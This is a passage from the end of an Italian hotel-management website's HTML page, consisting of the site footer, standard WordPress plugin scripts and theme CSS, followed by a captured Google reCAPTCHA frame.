class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_65929952-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['65929952']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_78692","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/distretto-via-xx-congresso-nazionale-card/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=65929952 defer></script><script type=text/javascript id=gt_widget_script_73368865-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['73368865']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_69558","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/distretto-via-xx-congresso-nazionale-card/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=73368865 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/bc2e2.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s4utOGRVN-3q9i4stLpKpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769666331275');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>